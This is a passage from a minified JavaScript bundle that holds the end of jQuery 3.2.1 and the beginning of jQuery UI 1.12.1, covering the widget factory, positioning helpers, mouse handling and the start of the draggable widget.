g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:f